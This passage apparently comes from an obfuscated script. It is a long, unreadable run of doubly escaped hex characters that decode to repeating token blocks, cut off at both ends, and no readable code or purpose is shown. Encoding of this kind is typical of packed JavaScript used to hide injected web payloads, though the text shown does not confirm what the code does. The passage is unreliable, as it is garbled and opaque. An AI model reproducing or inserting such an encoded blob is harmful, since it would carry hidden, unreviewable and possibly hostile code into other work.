5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5